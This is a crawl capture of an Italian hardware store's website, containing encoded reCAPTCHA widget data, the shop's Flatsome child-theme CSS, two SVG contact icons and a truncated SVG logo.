WwppYwqQiGMOzwp7CgAocfsOWQ8OxwptWVm/DnEjCulzClk7Cs8Kiw5JRwrTDj8K4w7sIIhHCmH3DmhhIw49DV07CkHLDpsKjwpNOIGF3w4vChcKow4HCjsK2ECBaw6EKwoRELDxXbsK/VgfDu8O0w7DCpMOfw4XDp8Ozwo/[base64]/[base64]/FyjDi13DtsK7w6XDscKXaMOoHiHDqsKkwoHDkgrCmMOxMgvCtcKbbxszw68zw4zDg0XDn1PDvcKfw7wlAWDDklDDlsKgYcKBZMOrS8OGbSDDmGV3wp1cUcOzGwFLewtFwq/CnsKzOFDDrMODw43DqcOMfXk1SDXDpMOMXcOfQQQDB09wwprChgEqw4rDj8OyPiUTw6bCjsK0woNNw5M2w4rCgl9iw6wBND9Iw6/DvcKAworCsjjCgT1cbMKdGsO+w4rDhsOAw70LNWh+eCc9SsOfY8OQK8OIUVLDl8KRa8KydcKYwoTDpUHCugg5PHNhw6bCrsOPBVfDkMKkAFrDqcKNcwzCg1fDon/DrAbChcKkw485w7vCnUFha2HDi8OnUcKhwrRGWGrCo8KBOR81wroiFh4bJUc2w7LCkcOswpNNwoHCmsOHQsOzDMK9Lj7DksKwAsOmGcO+wo95WybCrcOrMcO/GcKbwpVlCTF/wpXDsmYtDMOUwpfDncKEwohbwrrCnihKAyRRAsKBJ8OYw44KwpRtRMKPaAd2wpnDjzTCt3LDucKnwq3CrcOdwrkDw4Y9J8OXw6rDisKAY3/[base64]/L8KAwq3CvCnDqXbDoMKgWx7Cm2XCs8KWb8KFwoTCjcKFw4lswq/CqGcHQlLCmsKawoXDrAnDncOqwpcpKsOhK8OiSMKZw55Uw4DDhjXDrVrCo2rDhATDng3DgcO4wrN1w4vCksObwplSwrdKwoYuwpgSw7/DtsKiWi/DjTzCtRvCh8OcWsOibsKaDcOfdsOZGsKnMwd4HirCmcKjCcOBwq4PEDEtAcKxw7hDOsOwBsObFMKiwpbDicO0wrElZMONCgXCrD7DvnbCr2HDvXhDwokEGXgcd8KdwqfDp3/DuSwHw4LCimzDkMOXWMKWwoVMwofDnsK/wrpJwqnCj8Kww7B4w5ZkwqbDq8ODw5vCuzHChAzCu8KoWwLCvsK7V8OgwpPCtHnDj8Kmw7AOLMKqw7xKFcOXJMK1w5cgLsKLw7TDnsOzWWrCl3LDv2g1wqoKXXVLAyHDmn/ClcONA3pvw4wvwpJqw6zDqsK0w440WMKHw7IrwrkXwq/[base64]/w6DDqWEqbcKjwqFPGMOfTA3CtsKxPMKyEsOvFSLCk8OmFcO7O3YAek/Dh8KTL8Krwpx2ETZVw4YEVMKJw6LDrMO0FMKzwq5TRXrDgHHCk359KcKAL8O/w4HDjATCtcOXP8O+JXPDpsO9Wks2aWPCnBXCusKzw6DCsgfDsXpNw6owYUErIGRITsOowqnDhDbDkSLDtMOowrRqwqZOw41dOsKqMsOuw59fKwc/[base64]/CusKhw6HDkcKBwrjCogMDKXldW8KzFktywopCYMOgwrN8LXpPwp/[base64]/Dr8OAeFLDtE3Cq8KtXgE4NHfDqMKcAsOSQExbOh8RBH3DvcOILnwIB3F4wr7DoA/[base64]/DtsOwXsOsU8OdfATDt8ONwoEYw6YWwq4cHl/[base64]/DvMOjAsKTw5IlwpbDsgfCmR/[base64]/CMOpw5QZwrozQMOIwrfDpcKKOsOKFn/Ds8KVGlNwSUzCp3cSw6hGwpjDpsKEZsKQacK7wpVZwr0PHXVPHxHCu8Ojwp/[base64]/w5JVMg3CnCvCv05JI8K+wq3DhjbCvEDCn39vAMOMwroybQxSMMKQwr8/w7rCssOsw6Jvwp7DrhY/[base64]/CosOXw6PCvcK+e8KmDQLCr1Vlwr5wwpbCp8OJwoTCtsKqeMK9w6xbwr88wq7CgsO9fWJBHHZXwqpvwoMfwonCi8KMw4/DrR3Dp2LDg8KYEkXCt8KEWsOXUcKERsKkQhzDs8OkwrI5w4fCn1FLRD7Dn8Kuwqc0bcKcM1LDiSbDuncLwpF8aRNNwq4yZsOJHH3CkQ3ClsOuw5Zdwockw5TCu2/[base64]/ChW1KwrbCrcKqd8OLw7nCv8OJw5zCqAohw77DlCc/w6ANwpkTw5PDvsKoCnnCsk49QDVVPDlJA8Owwr8wDsOnw7V+w4nDv8KPA8KKwohxFnpZw6ZYGxxNw4Y6NsOUACI8wrvDlMOpwpAzUcOJZsO/[base64]/[base64]/wqTCmxvCisOwSjzCjsOhMXDChcOkK2E6LMOUR8KLwqHDs8Oow7nDtR8KI3LDoMK4w7lGwrDDmEjCl8KMw6zDn8OVwosrw6TDgsKWRj/DsSJaSRXDtTFXw75FPk/DlzLCusO0RwnDp8KbwqRHLj51LsO6DsKdw7HDucKfw7TCuGFHYhXCiMKuNcKDw5V7T03DnsKRwrHDsjcJdi7DvsOvXsKLwrLCqQ9HwqUcwq3Ck8OzeMOUw6bCg1LCtW4cw5bDpB1PwovDucKIwr3DicKaT8OGw5jCqlLCrUbCo25hw5/DuivCqsKYMiIEEMOuwoDChRJ/HkLDq8OOKMKywpnDtRLDosOTFcOSLkhrccKETMOUcXQ6H8KJccKgwo/CocOfwo3Dpxcbw68Gw4TCkcOxBMK9fcK8P8O4BcOcScK9w5/Dl0PCqjDDoXxjesORw5LCo8KlwobDucKlbcOIwqDDuFVlFB/CsBzDr01hAsKKw4jDlynDhHYtSMOSwqV4wo1zUj7CqA82UcK7w53ChMO/w6EedMKZD8Kbw7Nnw5p7wq7DlMKiwpADQ2nCsMKmwooVwrwcNMK9JMK+w4vDqiolY8OzNsKsw6jDtsOYSjlNw57DgAzCuS3CuCVfN2UJER7Du8OUGCcNwovCtXrComLCqsKewrnDlcKMXW/CiE/[base64]/DtsOGAVYMw6vDh8OowoUuwrHCgwfCgcOKMyLDlURNwrjClsOPw7pKwoFsXMKzWQNPYWBgDcKlIMOUwpZNW0DCscOEayzCtMONwqPCqMKYwqwuE8K+CMK0U8O6aHkSw6EHKDDClMKiw44pw7E7f1MUwr/DpknDmcOJw4YrwrVvYsKfI8KpwoRqwqsfwoPChSPDpsKxbhAbwrzCsQ7Dg0TDlVTDon7CqRnCpcK+wroEQMONTnVmD8KPFcK+Ey4fBj7CjQvDhsOww5nCigB/wp4SeVgQw4g2wrB0wobCok7CjnFlw6IBT03ClMKZw6HCtcOsMBB5fsKQWF8Zwp1kS8KyQcOUWMK3w69gw6DDu8Oew6Zzw40oT8KEw6/CkkPDgi53w6XCg8OuEcKnwodNUkjCoD3DrsKXR8OSe8OkH1nClXIVKcKzw4vCvMOiwrxfw5LCg8OlL8OKDG1lXsKYFidJYSPCl8KDw6Zyw6fDtQPDrMOfY8KBw7cnacKVw6DCj8KaYAnDmFDCrcK8TcOrw4/CryXDvC0TJcONKMKRwqnDtRXDssKiwqrCgsKgwoQRDBjCncOdE3YoR8Kxwq8Ow7hhw7LCoEpfw6cXwp/[base64]/wpzDhCTChBHCm8OGQWzDoMOgw4nDh8OycWTCrMOpw4caQH/Cm8KYwrZDwobDinVLTl/DtSjCocOzVzTClMKiBwVjIMObMsKfA8OvwowDw77Ct29oYsKpN8OvRcKsEcO8RhbCtxbCqFfDrMKeOMO5N8KowqY/dMKLKcO4wrY9wrIzC00TOsOLb2/CusKOwr7CoMK+w5nCoMOnF8KMcMOobMOHZMOXwoZDw4HCjCTCqTp/T3bDs8K4T2TCu3A+RT/DqU1bw5YaNMKsCRLCsClqwrcQwqzCpQfDssOPw6wow7QkwoMmcTXCrMODw4dJBht7wo3DtgbCrsOgN8OOdMOxwoXClQN6Aih0eizCgGnDnSXCtmjDvFwqfg86N8KEBTjCpGDCiGPDjsKKw6bDsMOzCMOhwqUwEsKeMMO9wrHCpH/CrRZ/YcK1wrMEX30UTD0pLsOOHTfDk8OywoQKw55zw6dxHArCmC7Cl8OGwo/CklRKwpLCtgNWwp7DmgLDkFMmNT/CjcK9w7TCg8OnwoJiw6rCijHCt8OCwq3CrzrCqkDCs8O0URBOH8OOwplUw7/DjU1ww79/[base64]/DnMOPwppJcsO9KQdHd8K8emZHwoMLwp/[base64]/RcKbwpcTw5prwpLDscOuwqddIk5sS8K2Ci4Kw6ZkwpxsZgpRazDCv3HCoMOUw6VIEAo8wpTCgsOHw4Itw5rCmcO7wowDZMKSR3/ClTcAS0nDp3PDvsOpwqwPwqIMLA13wr/CvixgVXVjf8KLw6zCng/DksOgP8ODLTJuYljCqErCoMOyw5LCrB/CrMOgMsKAw7d1w6XDmcOww5B9DcOfOcO9w7DCvglMCRXDoBHCp1nDs8K6VMOXFwMJw59HIH/CjcKrKMKZw6UJwroJwrM8wp7DisKFwrLDh3g3FVnDicOJw6rCssKMwqPCsXRKwqh7w6fCrWbCs8OXUMKFwr3DvMOdRsOETCQ1N8Kvw4/DowHDuMKeX8KEw6Egw5cawrjDo8O3wrnDuWHCtMKQH8KawpPDsMKgQMKew54ow44Kw44wD8Ouwq5xwq80Qg3CrV3DgcONDsO2w4jDpV3DoClgdnrDjcOPw5rDh8OSw5nCscOXwp/DrDfCi083w5NIw7HCqcOvwr/Dp8OFw5fCulbDu8KeMQ9DMhhaw6jCpC/DtMKcL8OhDMOTwoHCtcOlOMO5wprCpVDCmcOFb8KyYAzCul5Fw7kvwpV5UsOPwqDCvQkAwohRSR1twprCtk3DlMKQBcObw6zDrAc1UDvDtx1nYlTDgHZmwrgETcOAwrBlbsODwp8zwqtjK8OhMMO2wqbDoMKWw4kFPGrCk2/CkUp+aEADwp0gwpbCg8OGw4k3UcKPw6/DqQbDnBXDjAfDgMKuwq9HwovDj8OndMKcYsKLwqN4wpN5HEjDpcOTwozDlcKTEUPCusK/wrvDoGwmw60ww50Zw7JJJ3dPw77DpcKBYyN5w5kLey59N8KNbMOuwowVezDDvMOiYifCpk0QFsOQOkHClsOlBMKRVgNqW0rDi8K6T3xPw7XCvznDjsOnIFjCucKGDWlcw41AwooGw7EWw65uQMOvch/[base64]/[base64]/DuMOiw6rDrcOMwp8ARD8IAXzCpsOwwohQSMObUmlUw4l/w5nCocK1w4oNwohpw7PCrsKiwoHCr8OxwpYAIHzCu1DCviVrw5BBw6E/w6rDml1pwqoNd8O/S8OGw7PDrChXU8O5HMORwog9wpl7w6JNw5bDuV1dw7FRYGdNF8OcesOaw5nDqHAYW8OAIm9RJGpLAh4+w4DCmcKyw7ZYwrdKUxM0f8KtwqlBw7IMwp/CqToEw6rCuXtGwrnCgmwbPSMOJixEahVYw58MCsOsQcKBVgjDukDDgsKow7UsbznDhls4wqjDoMKlw4XDrMOIw5LCqsOjwq4ww5vCnxrCpcO4RMODwolOw5Z/w6cNC8KdGxLDsx5wwp/CpMOAQQDCgDZcw6MWCMKjwrbDpWfDq8OfTFvDlMOnbVjDjsKyOinCjGDDoSQ5MMORw74owrLDrCLChcKdwprDlsK+L8OrwrNgwqPDlMOqwp8FwqTCjsKVNMOfw7YRBMOHRBgnw47CkMK9w7w0KFvCuWXCuQ5FYSlpwpLCqMOAw5HDr8KCCsKCwobCiGgAa8KHw7N4w5/Cs8KsA0zCu8K3w6jCrRMow5HDgHNCwokVN8KHw5V+JsOrf8KEJMOZIcOIwp/ClRnCscOvUW8IY2jDiMOECMKtLmR/YS8Kw6pwwrNpTMOvw6oQUA9TEcOTYcOWw5/DggXCvcOKwqHCk1nCpj/[base64]/w6YPw4rCvWJmIcK9TsKvDsO2wpApQsOrw6bCvcKnPyvDucKaw4IjAcK3UFlFwqpGD8OHSAtCDlc2w5IAfCAVW8OZYcOTZcOHwozDo8OTw7BJw4AXScO/wqZnRksawobDl3AeHMO2eXI9wr3DocK4w5tkw5XCi8KRcsOiwrTDijnCocOcAMOrw5/Dm0TCji/[base64]/CgGDCrCwRecO1L8KzwqsLElXDtsKJb8KawrfDiUwLw6HCm8Oqd29Vw4cDDMKtw4FLw6nDujnCpXTDgW3CnlkUw7d6CyvCgnvDhcKRw6NEcDLDmcK4bxYfwozDusKJw4HDqBRkRcK/woBhw5AMO8O2CsOUesK5wocIFcOAH8KnbMODwprDjsK/GRYAUh5rCi9kwrciwpLDlMKye8O2YCfDpMK/TGg/cMOfKcOOw7nCicKDZDxgw7jDtCXDgGvDssOkwqfCqkZjw7gLExbCo2bDicOdwqxZLgwof0LDiljCox7CmcKEbsK1wqbCqyxmwrTClsKBU8KwMsO0wpdEJcKoF18lb8OswrZLdARrX8Ohw5sIGXwXw7/[base64]/[base64]/[base64]/DtcOKaQtLCDrDvcOUQ2/DmSLDpx0ww4BpPsOLwoVTw4zCvlRMw6XCusKZwo51YsOJw5jCtgzDp8O8wqITDSpPw6PCqcOOwqHDrSEIVmYcKG3CtMKTw7HCpcO5wr8Ow7wsw7fCrMOGw7oKckLCvG3DgW1UWg/DusKjYMK5G0psw5rDgEYceSvCpMKNwqkZecO/eApkJGNPwrB5w5DCpMOQw6/DkxYOwojCiMORw4HDsBwmRAllwprDiHN3wq4dDcKbbcOwQz0qw6LChMOiXBdhSSvCpMKaaQjCtMOiWSNzdyEcw51VBHDDqsK3Q8Kmwq89woTCmcKCNmrClklAWxVLCsKBw6rDu0jCkMOswp8bSWkzwqNlO8OMaMO9wodJeHwudsKpwrAtMl9cBVLCoEbDocOGZ8O/w5kfw519S8Oqw6ImGsOPwponOCvCk8KReMONw4/DrMOhwrfCtBnDn8Olw7MgOMOxVsOgYiPCpx7CjsKDK2DDnMKCJcK2EV3CiMO4dh8tw73DksKRAsOyFEbCpA/[base64]/ClEIBdk1zEAdTHMKlwrHDm8OlX8Kiwo0VwpzCohTDhDEIwoDDnXzClMKUw5tBwoHDsRDChVA7w74dw5fDsio2wqcmw7PDiWzCvTNTcW1aRQR4wpTDicO7BcKtcBAwfcOlwq/Cv8OJw7HCmsKAwpAzDQDDjjMlw4YTA8OjwqXDj0DDrcKDw6NKw6HCv8KydDHCtsK0wqvDhTciVk3CscOmwrBbKHxkRMO5w5DCncOvMyIDwrHCiMK6w6DCiMKMw5koQsOmO8OVw7dIwq/DrWpTFj1jFcK4dGfClsKIb3JCw73CmsKMw5BVIxTCrSPCpMOCJMO6NhjCkBVjw6MgDmfDt8O+XcKfM0F5QMK3DmpfwoZvw5/[base64]/Dj8OXw6QQw70tw6bDlzRAaR9FwpnDlsO8woJww70hfCIxw43DnxrDr8OIRHDDncOXwrHCq3PChVjDnMOtCsOKY8KkcsO2wpAWwrsPBBPClsOzIMOaLwZsWsKMBsKjw4/CmsONw7gcV37DmMKewpVWTcKRw5/DrFXDlGx1wowHw6kIwoTCo0FHw4vDknfDrsOCRUgLFHcCw5/[base64]/ChMK3wo0uKsOILmpybDPDtcO5wo0oC2fCtsKSwpp+XUA9wrsISWbDmyPDsBUyw4XDv0/CiMKSH8OEw6oyw44EXhUteAZFw4bDoRVww4XCuTvCkDI6Tj/CmsKoQXzClcOPbMKtwp0Awp/CtDR7wo4EwqxDw4XCi8OxTU3CscO5w7/Ciz3DsMO9w7XDsMO2e8Kfw7LCtyEZPsKSw5BLGGcqwovDhTXDihgGFWLCvDDCvG58NMOAAzMXwr8yw7t+wqnCmD3DvyzCjMOqTStGU8KgBAnDok9QFRcpw5zDm8O8GEp/W8O4HMOjw7I+wrXDp8Omw5URYzM7fE9bGcKTcsKwWsOCDwzDkV/DuEPCj11cJCk5wq1YEn/DjG0MLsKtwosXasKww6h3wrNnw5nCq8OgwrrDlDvDlBDDqzpqwrMowrvDvMKywovCvzsewobDiEzCtsKowrRiw7PCq2TDqCNWdjEfZFPDnsKjw6sIw7rDqxzDj8KfwoYkw6fCicOPHcKIdMO/OQXDkjMcw4LDsMOYwqnDg8KrPsKoN3wbwot3Rl3Dr8OCw6xkw47DiirDmWXCo8KKYcOZwoRcw7cJWxPCsB7Dv1RQUy/Dr2TDhsKCRATCiGkhw7zCp8ORwqfDjWdewr1/KBLCqRN1w6jClsOXCMO+TSMTNxrCigvCs8K6woDDqcO1w47Dn8OBwoYnw7PClsKgAQcwwqwSwp3Ck2HClcOSw5R8G8OJw7clI8KMw4luwrQzOlfDjcKMIMOaCsO4wpPCscKJw6YrTyIrw4rDu3RkFlDChsO0Pxkywo/Dv8KVw7ErZcORb3gYI8K0OMOQwp/[base64]/DkjtHw4RBw7dXYxjCuwwGw7ZMd8OowoxaDcOTwqsnw4d5VMOYUVQSC8KPOsKdJxsIw4AiVH/DucKMVsK5w6jDszLDmlrDksOdwo/[base64]/PBHDnSgUwrrDgkFhwoLCv8OCwpbDpTvCkG/Ctlx5O0c+w7nDth03w53DgsO4wqLDsQImwqktSDvCtwcfwpzCs8OwPXPCsMOuYQvCuBnCq8Ovw7nCvsKuw7DDksOHVk7Cv8KuPXRwA8KcwozDtxEKB14WasOPJ8KeaWPCpnHCvcONV33CgsKgDcOBJsKAwpp/W8OLPcOtSA9wTcOxwqZCYhfDtMK4asKZSMOBXDTChcO8woTDssKCDFrCtgh3w4Byw7bDgMKGw6x0wr1Jw5XCvsOPwr8ww71/[base64]/[base64]/woY7b8KwwqvDlBXCqcKVbsKdcxTDtsOxZ29pwrjDj8KPQGzCmQk2wpDDkVc5FEZ8FWJmwr5FXWxHw6vCuC1ATU/DqnjCisOgwolCw7HDvsOpJsO/w4Qew77CpE5vw5DDol3Di1J9w49NwoR8bcKmNcONU8KAw4g7w6zDugBYw67DqQcQwr8ow5VaGcOew58aB8KBM8O2wpxDMsKeHGnCqDfCusKEw44gGcOzwpnCmHHDl8Keb8OQJ8KEw6ADLDhPwpc3wq/CocOEwo5Dwq5abXAeBx3CqsKzRsKDw77CkcKbwqFLwqknCsKNFVvCt8Kkw6fCj8OIwrU9GsKEQSnCvMKCwrXDgWhfEcKedSrDjjzClcOPInkQwoBBNcOXw4bCiFtfUWlNwrHClxPDi8Kvw6XDpGTCocObdz3DjHprw5dww7LDiGzDisKNw5/CnsKaYlE8PMOmSlYJw4zDrcO7UyIow4I/[base64]/CtR1Xw6XCkDTDtzggKMO/EkLCr1tDG8K2TG4aXMOdNMKeaBnClg7DicOCGVFZw7BpwqAYGcKnw7bCq8KeeEnCj8OPw4oMw5oDwrtVSz7CusO/[base64]/[base64]/CvMOpwpUyL8K6eMO1F0IQUsK2w4LCqsKQw5ECwqXDlQrCh8OLEA/[base64]/CpT7DhsOCw4rCtn9CecK9w5ckw4wSw6FxeFzDvlVmUCfCksO3wojCpXdVwqgZw6QbwqjCvcOiRcKXPV7Dg8O0w7DCjsO+JMKENwzDiiZ2bcKoK1d3w7nDiRbDj8OKwpZsJiMBwo4pw4PCkMOSwpDDv8Kpw5J2HsKDw61mwpnCt8OVOMKKw7IYbHDDnE/CqsK3w7/DgxErw69wccONw6bDqMKPZ8Kfw79rw7HDs3o1PHEtCFFoYGPCvsKLw69xdDXDncObAV3Cv3Jiw7LDo8KAwqrDmMKCRRJmewB3NA0rak/Cv8ObIQxbw5XDnArCq8OVGWJkw6UIwpMCw4HCr8KKw6lgYUNwDMOYZDI1w5ILIMKxIRvChsOyw5pXw6XDvsOhcsKYw6nCjFbCikMTwoLDtsOxw7/Dql/DnMO/w4LCu8ORBsKqC8KqYcKHwpzDmcOXH8Krw4HChcOPwqcVSgPDoknDv0ZNw6dWFMKPwoJQL8Ksw4t5a8KVPsOEwqlCw45gQC/[base64]/wrtlw4rCsSwxVMOUaMOAQhXCvkHCjCM/ejgcwpkdw7IUw6hYw7ltw67Ch8KnTcK1wo7DqwtOw4QJwozDmglzwptYw5zCvcOwETjChBBTG8Oawok2wpMpwr7CpR3DhsO0wqYnIh1ywqYBwphdwpIkVXw/wpjDqMKaS8OEw7vChSMQwrEzXTVvwpTCssKwwrV/w4bDkEI5wpbDo192bcOrEcOfwrvCnDJJworCs2hMRFDDuSYrw7BGw43DlCo+wq5oNVLCmsK/w5/Dp3zDjMOAw6kOUcKBM8OqLTt/[base64]/CtyDCosO/[base64]/w4TDhEcWU2jCgMOSw6xeP8KywrLDjXHDrMOXwpnDrMObZMO/w7fCsUYTw6FhVMKywrnDnsKWByIEw4HChCTCu8O7E07CjsOHwp/Cl8OzwoPCnzDDvcK2w7zCt3IKEWAcax0yOMKTPxQYSQ8iCALCrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,427],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gWRPOakEZs1vWzRiowIwJg76Xtd0CFtFuAbBFeAdqro\\u003d\x22,1,0,null,1,1769664594688,0,0,[133,162,96],null,[254],\x22RC-xlBqT5tZMG4XvA\x22,null,null,null,null,null,\x220dAFcWeA4DDQR8q3I8icG6LP-8c4x370WJdWKgmA192P7KknLjJsuq02wdTKMXH83lX_QjvSOudDq_vXG5sTJhY-Mh64rPPNDpqg\x22,1769747394608]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 787
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

/* Top Bar */
#top-bar-contatti a {
  margin-right: 50px;
  font-size: 12px;
  color: #fff;
}
#top-bar-contatti a img {
      margin-right: 10px;
}

/* Menu utente */
.header-nav .nav-dropdown .woocommerce-MyAccount-navigation-link--downloads, .dashboard-links .woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}


/* Plugin: CF7 */
#modulo-newsletter input[type="email"]{
    background: #fff !important;
    color: #000!important;
    margin-bottom: 20px;
}
#modulo-newsletter ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000;
}
#modulo-newsletter ::-moz-placeholder { /* Firefox 19+ */
  color: #000;
}
#modulo-newsletter :-ms-input-placeholder { /* IE 10+ */
  color: #000;
}
#modulo-newsletter :-moz-placeholder { /* Firefox 18- */
  color: #000;
}

#modulo-contatti input[type="email"], #modulo-contatti input[type="text"], #modulo-contatti textarea {
    margin-bottom:10px;
}

/* Form di ricerca prodotti */
.aws-container .aws-search-form .aws-wrapper {
    width: 350px !important;
}
.aws-container .aws-search-form .aws-form-btn {
  background: #8cb811 !important;
}
.aws-container .aws-search-form .aws-search-btn_icon {
    color: #fff !important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

	.aws-container .aws-search-form {
		width: 80%;
	}
	
	.woof_price2_search_container { display: none;}

}

/* Filtro prodotti */
.woof_container h4, .woof-h4 {
    text-transform: uppercase !important;
    font-size: 12px !important;
    font-weight: bold;
}
.woof_list label {
    font-size: 12px !important;
    font-weight: 100 !important;
    width: 80% !important;
    height: 22px;
    overflow: hidden;
    margin-left: 0px;
    top: -6px;
    position: relative;
    text-transform: uppercase;
}
.woof_list_checkbox input[type='checkbox'] {
    margin-right: 0px !important;
}
.chosen-container-single .chosen-single {
    border-radius: 0px;
    background: #fff;
    border: solid 3px #efefef;
    height: 38px !important;
    padding: 4px 0px 0px 10px;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    position: relative;
    top: 4px;
}
.woof_list li {
  height: 20px !important;
}
.woof_container_inner {
    border-bottom: dashed 1px #ccc;
    padding-bottom: 10px;
}
/*
.woof_container_product_cat .woof_block_html_items {
  height: 230px;
}
*/
.woof_container_product_cat .woof_childs_list {
    top: -21px;
    position: relative;
}
.woof_childs_list {
    display: none !important;
}
.woof_products_top_panel, .woof_show_auto_form{
    display: none !important;
}

/* Nasconde i prodotti dal loop prodotti */
/*.post-45445 {
    display: none !important;
}*/

.grecaptcha-badge {
	display: none !important;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg
body_size: -170
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16">
  <path id="Icon_material-email" data-name="Icon material-email" d="M21,6H5A2,2,0,0,0,3.01,8L3,20a2.006,2.006,0,0,0,2,2H21a2.006,2.006,0,0,0,2-2V8A2.006,2.006,0,0,0,21,6Zm0,4-8,5L5,10V8l8,5,8-5Z" transform="translate(-3 -6)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg
body_size: -66
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Icon_material-phone" data-name="Icon material-phone" d="M7.718,11.424a13.465,13.465,0,0,0,5.858,5.858l1.956-1.956a.884.884,0,0,1,.907-.213,10.14,10.14,0,0,0,3.173.507.892.892,0,0,1,.889.889v3.1a.892.892,0,0,1-.889.889A15.11,15.11,0,0,1,4.5,5.389.892.892,0,0,1,5.389,4.5H8.5a.892.892,0,0,1,.889.889A10.1,10.1,0,0,0,9.9,8.562a.892.892,0,0,1-.222.907L7.718,11.424Z" transform="translate(-4.5 -4.5)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg
body_size: 2361
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.89 178.57"><title>Tavola disegno 1</title><path d="M13.9,98.51V19H46.59V29H28.42V52.18H43.25V62.29H28.42V98.51Z"/><path d="M59.05,98.51V19H92.43V29.21H73.58V52.08H88.41V62.19H73.58V88.5h19v10Z"/><path d="M106,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.64,15.64,0,0,1,8.44,6.53C149,30.52,150,34.7,150,40a38.41,38.41,0,0,1-.89,8.63,16.51,16.51,0,0,1-3,6.53,13.54,13.54,0,0,1-5.84,4.17l11.09,39.17H136.8l-9.62-36.42h-6.67V98.51ZM120.51,53H125a15.45,15.45,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.74-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M165.76,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.61,15.61,0,0,1,8.44,6.53c1.93,3.08,2.9,7.26,2.9,12.57a39,39,0,0,1-.88,8.63,16.38,16.38,0,0,1-3,6.53A13.48,13.48,0,0,1,200,59.34l11.09,39.17H196.58L187,62.09h-6.67V98.51ZM180.29,53h4.51a15.42,15.42,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.73-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M221.72,98.51,237.62,19h15.51L269,98.51H255.58l-3.14-18.35H238.6l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M281.69,98.51,283.07,19h15l11.29,55.07L321.16,19h14.53l1.47,79.51h-10.8l-1.18-55.26L313.89,98.51h-8.73L293.67,43.05l-1.08,55.46Z"/><path d="M353.26,98.51V19h33.38V29.21H367.79V52.08h14.82V62.19H367.79V88.5h19v10Z"/><path d="M400.18,98.51V19H410.3l19.33,45.35V19h12V98.51H432L412.55,51V98.51Z"/><path d="M466.54,98.51V29.7H453.88V19h39.66V29.7H481.07V98.51Z"/><path d="M499.73,98.51,515.63,19h15.51L547,98.51H533.59l-3.14-18.35H516.61l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M588.27,98.51V19h19.54a43.13,43.13,0,0,1,9.57,1,19.28,19.28,0,0,1,7.36,3.29,14.78,14.78,0,0,1,4.76,6.23,25.39,25.39,0,0,1,1.67,9.92,23,23,0,0,1-1.32,8.24A12.53,12.53,0,0,1,626,53.11a14.2,14.2,0,0,1-6.38,2.7,16.49,16.49,0,0,1,7.8,3.29A15.09,15.09,0,0,1,632,65.63a27.63,27.63,0,0,1,1.52,9.72,32.44,32.44,0,0,1-1.43,10.06,18.35,18.35,0,0,1-4.22,7.26,17.6,17.6,0,0,1-7,4.37,29.34,29.34,0,0,1-9.76,1.47Zm14.53-47h4.91a14.19,14.19,0,0,0,6.67-1.27,6.85,6.85,0,0,0,3.29-3.93,20.14,20.14,0,0,0,.94-6.68,12.48,12.48,0,0,0-1.43-6.53,7.21,7.21,0,0,0-4.27-3.14,26.64,26.64,0,0,0-7.26-.83H602.8Zm0,36.81h5.5q6.57,0,8.93-3.19t2.36-9.86a22.6,22.6,0,0,0-1.13-7.81A8.31,8.31,0,0,0,614.73,63a14,14,0,0,0-6.92-1.48h-5Z"/><path d="M669.46,99.59q-8.44,0-13.45-3.14a17.33,17.33,0,0,1-7.17-9,40.5,40.5,0,0,1-2.16-13.94V43.74a39.28,39.28,0,0,1,2.16-13.8A16.9,16.9,0,0,1,656,21.16q5-3,13.45-3.05c5.75,0,10.29,1,13.59,3.05a17.18,17.18,0,0,1,7.17,8.78,38.55,38.55,0,0,1,2.21,13.8V73.58a39,39,0,0,1-2.21,13.79,17.87,17.87,0,0,1-7.17,9C679.75,98.53,675.21,99.59,669.46,99.59Zm0-10.7q3.63,0,5.35-1.57a7.87,7.87,0,0,0,2.3-4.32,28.1,28.1,0,0,0,.59-6V40.4a27.26,27.26,0,0,0-.59-6,7.56,7.56,0,0,0-2.3-4.17c-1.15-1-2.93-1.52-5.35-1.52a7.75,7.75,0,0,0-5.21,1.52,7.38,7.38,0,0,0-2.35,4.17,27.88,27.88,0,0,0-.59,6V77a31.09,31.09,0,0,0,.54,6,7.51,7